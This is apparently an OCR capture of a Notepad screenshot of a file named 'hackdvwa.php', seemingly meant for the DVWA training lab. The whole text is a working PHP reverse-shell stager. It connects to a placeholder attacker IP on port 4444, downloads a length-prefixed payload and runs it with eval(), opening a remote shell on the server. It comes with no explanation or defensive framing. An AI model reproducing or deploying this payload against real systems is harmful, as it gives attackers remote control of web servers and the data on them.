 hackdvwa.php - Notepad
File Edit Format View Help
/*<?php /**/ error_reporting(0); $ip = 'YOUR-IP'; $port = 4444; if
(($f = 'stream_socket_client') && is_callable($f)) { $s = $f
("tcp://{$ip}:{$port}"); $s_type = 'stream'; } elseif (($f =
'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type =
'stream'; } elseif (($f = 'socket_create') && is_callable($f)) { $s
= $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s,
$ip, $port); if (!$res) { die(); } $s_type = 'socket'; } else {
die('no socket funcs'); } if (!$s) { die('no socket'); } switch
($s_type) { case 'stream': $len = fread($s, 4); break; case
'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); }
$a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while
(strlen($b) < $len) { switch ($s_type) { case 'stream': $b .=
fread($s, $len-strlen($b)); break; case 'socket': $b .=
socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] =
$s; $GLOBALS['msgsock_type'] = $s_type; eval($b); die();